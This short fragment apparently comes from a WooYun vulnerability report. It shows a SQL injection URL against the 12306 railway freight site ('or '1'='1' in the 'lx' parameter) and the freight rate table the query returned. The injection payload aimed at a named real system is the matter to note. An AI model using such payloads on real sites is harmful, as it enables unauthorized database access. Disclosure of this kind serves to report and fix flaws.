 hyfw.12306.cn/hyinfo/action/JgxxAction_hwyjl?lx=00'%20or%20'1'='1
货物运价率查询
办理类别名称 运价号 基价1 基价2
单位 标准 单位 标准
整车 1 元/吨 8.50 元/吨公里 0.071
整车 2 元/吨 9.10 元/吨公里 0.080
整车 3 元/吨 11.80 元/吨公里 0.084
整车 4 元/吨 15.50 元/吨公里 0.089
整车 5 元/吨 17.30 元/吨公里 0.096
整车 6 元/吨 24.20 元/吨公里 0.129
整车 7 元/轴公里 0.483
整车 机械冷藏车 元/吨 18.70 元/吨公里 0.131
零担 21 元/10千克 0.188 元/10千克公里 0.0010
零担 22 元/10千克 0.263 元/10千克公里 0.0014
集装箱 1吨箱 元/箱 10.8 元/箱公里 0.0426
www.wooyun.org